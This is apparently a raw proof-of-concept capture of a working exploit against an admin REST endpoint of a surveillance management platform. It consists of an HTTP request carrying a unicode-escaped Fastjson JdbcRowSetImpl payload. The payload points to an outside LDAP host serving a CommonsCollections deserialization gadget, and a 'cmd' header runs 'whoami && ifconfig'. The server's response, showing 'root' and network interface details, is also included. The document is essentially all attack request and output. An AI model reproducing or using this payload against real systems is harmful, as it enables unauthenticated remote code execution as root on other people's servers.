 POST /admin/rest/alarmLog/rest/getDssAlarm HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: currentToken=""
cmd:whoami && ifconfig
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/json
Content-Length: 399
{"b":{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f
\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u00
6d\u0070\u006c","\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u006
5":"ldap://11 1389/Deserialization/CommonsCollectionsK1/TomcatEcho","autoCommit":true}}
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Thu, 25 Aug 2022 10:04:12 GMT
Connection: close
Content-Length: 5446
root
bond0 Link encap:Ethernet HWaddr 24:52:6A:F8:29:2B
inet addr:10.10.10.20 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: fe80::2652:6aff:fef8:292b/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:1258035125375 errors:4239 dropped:0 overruns:14 frame:4239
TX packets:1424088500898 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1251415717813807 (1.1 PiB) TX bytes:1586316012624447 (1.4 PiB)
eth0 Link encap:Ethernet HWaddr 24:52:6A:F8:29:2B
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:302388744962 errors:0 dropped:0 overruns:0 frame:0
TX packets:123504053345 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:295007712552688 (268.3 TiB) TX bytes:40466214958268 (36.8 TiB)
Memory:62400000-6247ffff
eth1 Link encap:Ethernet HWaddr 24:52:6A:F8:29:2B
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:370968736484 errors:71 dropped:0 overruns:14 frame:71
TX packets:378057672879 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000